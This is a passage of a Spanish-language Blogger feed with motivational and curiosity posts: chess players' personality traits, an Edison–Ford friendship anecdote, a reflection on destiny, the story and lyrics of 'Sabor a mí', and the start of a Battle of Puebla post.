center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ty8oHwN99H5N4SXPL6fheAAhO8jvnFGuBD_kBDiVuikdXFkS0mlchiGAxzxPvu9mY40dO_mJLHYJgAG6grO0_Q-_oIJgptakDl-6K9QLnwWfmuH79LkDpsgNfjQUbA-3grY8IbyqKDwqbFJpSHM9fS0C9TMwr8dsB8sWGBzWXsfvt0h28bskPeoNXBQ3\/s512\/Magnus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"349\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ty8oHwN99H5N4SXPL6fheAAhO8jvnFGuBD_kBDiVuikdXFkS0mlchiGAxzxPvu9mY40dO_mJLHYJgAG6grO0_Q-_oIJgptakDl-6K9QLnwWfmuH79LkDpsgNfjQUbA-3grY8IbyqKDwqbFJpSHM9fS0C9TMwr8dsB8sWGBzWXsfvt0h28bskPeoNXBQ3\/s16000\/Magnus.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy vamos a descubrir las 16 características que nos definen y hacen únicos como ajedrecistas. La personalidad de un ajedrecista suele estar marcada por una serie de características que son producto del desarrollo de habilidades mentales y emocionales necesarias para jugar al ajedrez. Aquí te presento algunas de las más comunes:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Pensamiento estratégico:\u003C\/b\u003E Un ajedrecista es capaz de planificar a largo plazo, anticipar movimientos y considerar diferentes escenarios antes de tomar una decisión. Esta habilidad es esencial para prever las acciones del oponente y trazar un camino hacia la victoria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Paciencia:\u003C\/b\u003E La paciencia es clave en el ajedrez, ya que las partidas pueden durar horas y requieren una atención sostenida. Un ajedrecista sabe esperar el momento adecuado para hacer un movimiento decisivo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Capacidad de concentración:\u003C\/b\u003E Un ajedrecista puede mantenerse enfocado durante largos períodos, ignorando distracciones externas y concentrándose en el tablero. La capacidad de concentración es crucial para evitar errores y aprovechar las oportunidades.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Resiliencia:\u003C\/b\u003E La capacidad de recuperarse de una posición difícil o una derrota es fundamental en el ajedrez. Un ajedrecista resiliente aprende de sus errores y vuelve a la partida con renovada determinación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Pensamiento crítico:\u003C\/b\u003E Un ajedrecista es capaz de analizar situaciones de manera crítica, evaluando las fortalezas y debilidades de sus movimientos y los del oponente. Esta habilidad permite tomar decisiones informadas y optimizar el juego.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Creatividad:\u003C\/b\u003E Aunque el ajedrez es un juego basado en reglas estrictas, la creatividad juega un papel importante en la generación de tácticas inesperadas y en la resolución de problemas complejos en el tablero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Disciplina:\u003C\/b\u003E El ajedrez requiere dedicación y práctica constante. Un ajedrecista disciplinado sigue una rutina de estudio, análisis de partidas y entrenamiento para mejorar sus habilidades.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Confianza en sí mismo:\u003C\/b\u003E La confianza es esencial para tomar decisiones audaces y ejecutar planes complejos. Un ajedrecista confiado no teme enfrentar a oponentes fuertes y cree en su capacidad para ganar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E9. Capacidad de manejar la presión:\u003C\/b\u003E Un ajedrecista a menudo se enfrenta a situaciones de alta presión, especialmente en torneos. La capacidad de mantener la calma y tomar decisiones bajo presión es una característica distintiva.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E10. Empatía y comprensión del oponente:\u003C\/b\u003E Conocer y anticipar las intenciones del oponente es clave en el ajedrez. Un ajedrecista debe ser capaz de \"ponerse en los zapatos\" del otro jugador para prever sus movimientos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E11. Lógica y razonamiento:\u003C\/b\u003E El ajedrez es un juego basado en la lógica. Un ajedrecista desarrolla una mente analítica que le permite razonar de manera clara y estructurada, lo que es fundamental para evaluar las posiciones en el tablero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E12. Curiosidad intelectual:\u003C\/b\u003E Un ajedrecista suele tener una mente curiosa, interesada en aprender y descubrir nuevas estrategias, aperturas y tácticas. Esta curiosidad lo impulsa a mejorar constantemente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E13. Capacidad de adaptación:\u003C\/b\u003E Un ajedrecista debe ser flexible y capaz de adaptarse a las situaciones cambiantes en el tablero. La capacidad de ajustar la estrategia en función del juego es crucial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E14. Competitividad:\u003C\/b\u003E La mayoría de los ajedrecistas tienen un fuerte deseo de ganar y mejorar su rendimiento. Esta competitividad los motiva a estudiar y perfeccionar su juego.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E15. Humildad:\u003C\/b\u003E A pesar de su confianza, un ajedrecista exitoso también sabe reconocer sus limitaciones y aprender de sus errores. La humildad permite el crecimiento continuo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E16. Gestión del tiempo:\u003C\/b\u003E En el ajedrez, especialmente en partidas con control de tiempo, la habilidad para gestionar el tiempo de manera eficiente es crucial. Un ajedrecista debe saber cuándo acelerar y cuándo tomarse su tiempo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstas características no solo definen a un ajedrecista en el tablero, sino que también pueden influir positivamente en otras áreas de su vida, reflejando un perfil de personalidad completo y equilibrado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7797344956603695197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7797344956603695197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/09\/que-hace-unico-un-ajedrecista.html","title":"¿Qué hace único a un ajedrecista?"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ty8oHwN99H5N4SXPL6fheAAhO8jvnFGuBD_kBDiVuikdXFkS0mlchiGAxzxPvu9mY40dO_mJLHYJgAG6grO0_Q-_oIJgptakDl-6K9QLnwWfmuH79LkDpsgNfjQUbA-3grY8IbyqKDwqbFJpSHM9fS0C9TMwr8dsB8sWGBzWXsfvt0h28bskPeoNXBQ3\/s72-c\/Magnus.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-944202907550232985"},"published":{"$t":"2024-08-11T07:30:00.001-06:00"},"updated":{"$t":"2024-08-20T21:07:00.427-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"Nunca tengas celos del éxito de los demás."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn2_ihQHquwAKHRqolwSmHV5bDHD60OeW1l6VYE1rSlMG2-iwp-zeWNlC6CghkKBjni3VUCk4z-MDI4hex0puXHHfK8Le0015BDRvd-km7MwOGOrS_lAXMTvc7THVrgv0iHdqDGj05YDfaJaQT13x7aDsZvZIdJK3d2EdOAJXi_2s67gtoANx8qJKyJFe\/s570\/Ford%20y%20Edison.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"570\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn2_ihQHquwAKHRqolwSmHV5bDHD60OeW1l6VYE1rSlMG2-iwp-zeWNlC6CghkKBjni3VUCk4z-MDI4hex0puXHHfK8Le0015BDRvd-km7MwOGOrS_lAXMTvc7THVrgv0iHdqDGj05YDfaJaQT13x7aDsZvZIdJK3d2EdOAJXi_2s67gtoANx8qJKyJFe\/s16000\/Ford%20y%20Edison.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn 1896, \u003Cb\u003EThomas Edison\u003C\/b\u003E, el gran inventor de la bombilla eléctrica, estaba trabajando en el diseño de un automóvil cuando se enteró de que un joven de su empresa había creado un automóvil experimental. Edison conoció a este joven, \u003Cb\u003EHenry Ford\u003C\/b\u003E, en una fiesta de la empresa en Nueva York y quedó profundamente impresionado por su idea del automóvil impulsado por gasolina.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdison, que había estado considerando la electricidad como fuente de energía, animó con entusiasmo a Ford, diciendo: \u003Ci\u003E\"Joven, ¡eso es lo que buscas! ¡Lo tienes! ¡Creo que estás en lo cierto! ¡Te animo a que continúes con tus investigaciones!\"\u003C\/i\u003E. Alentado por el respetado inventor, \u003Cb\u003EHenry Ford\u003C\/b\u003E continuó su trabajo y finalmente inventó un automóvil que lo hizo rico.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl 9 de diciembre de 1914, el laboratorio y la fábrica de \u003Cb\u003EEdison\u003C\/b\u003E fueron destruidos por un incendio. A los 67 años, los daños fueron demasiado graves para que el seguro los cubriera. Antes de que las cenizas se enfriaran, \u003Cb\u003EHenry Ford\u003C\/b\u003E le entregó a \u003Cb\u003EEdison\u003C\/b\u003E un cheque por \u003Cb\u003E$750,000\u003C\/b\u003E con una nota que decía que \u003Cb\u003EEdison\u003C\/b\u003E podría tener más si lo necesitaba.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 1916, \u003Cb\u003EFord\u003C\/b\u003E trasladó su casa al lado de la de \u003Cb\u003EEdison\u003C\/b\u003E. Cuando \u003Cb\u003EEdison\u003C\/b\u003E quedó confinado a una silla de ruedas, \u003Cb\u003EFord\u003C\/b\u003E también recibió una silla de ruedas para que pudieran competir entre ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EThomas Edison\u003C\/b\u003E hizo que \u003Cb\u003EHenry Ford \u003C\/b\u003Ecreyera en sí mismo, creando una amistad para toda la vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003ENunca tengas celos del éxito de los demás. Si no puedes ganar una carrera, ayuda a la persona que está delante de ti a batir el récord. Tu vela no pierde su luz al encender otra.\u0026nbsp;\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E¡Sigamos este ejemplo de apoyarnos y animarnos mutuamente!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/944202907550232985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/944202907550232985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/08\/nunca-tengas-celos-del-exito-de-los.html","title":"Nunca tengas celos del éxito de los demás."}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYn2_ihQHquwAKHRqolwSmHV5bDHD60OeW1l6VYE1rSlMG2-iwp-zeWNlC6CghkKBjni3VUCk4z-MDI4hex0puXHHfK8Le0015BDRvd-km7MwOGOrS_lAXMTvc7THVrgv0iHdqDGj05YDfaJaQT13x7aDsZvZIdJK3d2EdOAJXi_2s67gtoANx8qJKyJFe\/s72-c\/Ford%20y%20Edison.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-7789767067783834585"},"published":{"$t":"2024-07-07T07:00:00.013-06:00"},"updated":{"$t":"2024-07-08T20:05:28.146-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":" La Flecha del Destino"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU5tJbP6VMkL1GxMqa81-gDn41kR9OB-BybGA3rEeHhMnP5N_fw-9UgLu-IlxNMAZGwMqieBXuO6aPFLLeUQpUhE3x72-KRzdeOf3ikJTbERp1pqbYBt1YVbBU44VhUADCys2UyrG5FgGStjMoQIqt7Xrzwfn7wH-peQoYOQC3ZoYtj5KPH4SP3zapw5A0\/s800\/Flechador.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU5tJbP6VMkL1GxMqa81-gDn41kR9OB-BybGA3rEeHhMnP5N_fw-9UgLu-IlxNMAZGwMqieBXuO6aPFLLeUQpUhE3x72-KRzdeOf3ikJTbERp1pqbYBt1YVbBU44VhUADCys2UyrG5FgGStjMoQIqt7Xrzwfn7wH-peQoYOQC3ZoYtj5KPH4SP3zapw5A0\/s16000\/Flechador.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003EImagina una flecha disparada al cielo. Su destino no está en sus manos, sino en la fuerza que la impulsó. Así es la vida. El destino ya está trazado, pero nuestra valentía reside en la manera en que afrontamos la flecha, en cómo aceptamos su trayectoria, en cómo la convertimos en un viaje de aprendizaje y crecimiento. Podemos resistirnos al destino, podemos luchar contra el viento, pero la flecha seguirá su curso.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa verdadera fortaleza reside en aceptar, en comprender que incluso en la adversidad hay oportunidades de aprendizaje, de crecimiento y de transformación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003ELa flecha del destino, cuando se espera, viaja lenta - Dante Alighieri\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7789767067783834585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7789767067783834585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/07\/la-flecha-del-destino.html","title":" La Flecha del Destino"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU5tJbP6VMkL1GxMqa81-gDn41kR9OB-BybGA3rEeHhMnP5N_fw-9UgLu-IlxNMAZGwMqieBXuO6aPFLLeUQpUhE3x72-KRzdeOf3ikJTbERp1pqbYBt1YVbBU44VhUADCys2UyrG5FgGStjMoQIqt7Xrzwfn7wH-peQoYOQC3ZoYtj5KPH4SP3zapw5A0\/s72-c\/Flechador.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4441443173796083833"},"published":{"$t":"2024-06-20T20:57:00.001-06:00"},"updated":{"$t":"2024-07-29T21:16:01.442-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"En la boca llevarás… “Sabor a mí”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD8gjoqHo0jjBGcxCirMWlkjzSrMGeHBg6ForfI01WB8JwYrQ8a7K8hUCXV339g2oNzJwefxp6NAE2rAO09y-m3iIi_oUCcDtomy7QKCQfuaOanwBhPyrC3OOU91srOOvAMdLd9qIdJ51ZXc2XThL6oO_fRpVegg-3A4MFJ8s6WtEha2tfifnbe3AJxbHX\/s886\/Pareja.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"886\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD8gjoqHo0jjBGcxCirMWlkjzSrMGeHBg6ForfI01WB8JwYrQ8a7K8hUCXV339g2oNzJwefxp6NAE2rAO09y-m3iIi_oUCcDtomy7QKCQfuaOanwBhPyrC3OOU91srOOvAMdLd9qIdJ51ZXc2XThL6oO_fRpVegg-3A4MFJ8s6WtEha2tfifnbe3AJxbHX\/s16000\/Pareja.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003ELa siguiente anécdota sucedió en diciembre de 1957, cuando en la cena de Navidad, ya estando comprometidos, Álvaro Carrillo tomaba Whisky y entre trago y trago le depositaba un beso a su novia Anita.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAnita, como buena mujer, le empezó a reclamar que estaba tomando mucho, sugiriendo que dejara de hacerlo.\u0026nbsp; Pero Álvaro hacía “mutis” para servirse otro Whisky y así, sorbo tras sorbo y beso tras beso, los reclamos se hicieron rutina.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn una de esas, Anita le dijo a Álvaro Carrillo que de tanto beso ya la estaba emborrachando, que ella sin tomar nada ya tenía en la boca el sabor a Whisky; Álvaro, tras una breve pausa, le reviró y le dijo: “lo que tienes en la boca no es sabor a Whisky es… sabor a mí”.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAmbos, cómplices de la poesía, entendieron en ese momento que la frase suscitada de ese reclamo era una sentencia poética que debía convertirse canción.\u0026nbsp; Anita la anotó como tarea para Álvaro y, rompiendo su sobriedad, tomó un trago del vaso de Álvaro y brindaron por el que sería, probablemente, el éxito más grande que Álvaro Carrillo haya compuesto:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETanto tiempo disfrutamos, de éste amor\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Enuestra almas se acercaron, tanto así\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Eque yo guardo tu sabor\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Epero tú llevas también… sabor a mí\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ESi negaras mi presencia en tu vivir\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Ebastaría con abrazarte y conversar\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Etanta vida yo te di\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Eque por fuerza llevas ya… sabor a mí\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ENo pretendo ser tu dueño\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Eno soy nada yo no tengo vanidad\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Ede mi vida, doy lo bueno\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Eyo tan pobre, qué otra cosa puedo dar\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003EPasarán más de mil años, muchos más\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Eyo no sé si tenga amor la eternidad\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Epero allá tal como aquí\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003Een la boca llevarás… sabor a mí\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4441443173796083833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4441443173796083833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/06\/en-la-boca-llevaras-sabor-mi.html","title":"En la boca llevarás… “Sabor a mí”"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD8gjoqHo0jjBGcxCirMWlkjzSrMGeHBg6ForfI01WB8JwYrQ8a7K8hUCXV339g2oNzJwefxp6NAE2rAO09y-m3iIi_oUCcDtomy7QKCQfuaOanwBhPyrC3OOU91srOOvAMdLd9qIdJ51ZXc2XThL6oO_fRpVegg-3A4MFJ8s6WtEha2tfifnbe3AJxbHX\/s72-c\/Pareja.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4431267997872797902"},"published":{"$t":"2024-05-05T07:00:00.022-06:00"},"updated":{"$t":"2024-05-06T20:05:49.694-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"}],"title":{"type":"text","$t":"5 de Mayo Batalla de Puebla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s600\/cinco%20mayo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"600\" 